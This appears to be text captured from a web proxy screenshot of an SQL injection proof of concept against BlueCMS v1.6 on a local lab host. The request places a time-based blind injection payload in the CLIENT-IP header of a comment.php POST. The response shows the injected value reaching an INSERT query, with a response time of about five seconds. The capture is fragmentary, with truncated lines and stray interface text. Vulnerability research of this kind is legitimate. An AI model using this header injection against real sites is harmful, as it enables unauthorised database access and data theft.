 Host: 192.168.1.15
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://192.168.1.15
Connection: close
Referer:
http://192.168.1.15/bluecmsv1.6/uploads/comment.php?id=1712&type=1
CLIENT-IP: 127.0.0.1' and (sleep(5)) or'
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
mood=6&comment=222&id=1712&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jan 2022 15:41:35 GMT
3 Server: Apache/2.4.39 (Win32) OpenSSL/1.0.2r mod_fcgid/2.3.9a mod_log_ro
4 X-Powered-By: PHP/5.3.29
5 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT
6 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 G
7 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GM
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 1676
11
12 INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content,
13 VALUES ('', '1712', '0', '1', '6', '222', '1641742895', '127.0.0.1' and
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=" />
17 <title>
提示信息
</title>
18 <style type="text/css">
Search...
0 matches
SPECTOR
one
2,171 bytes | 5,003 millis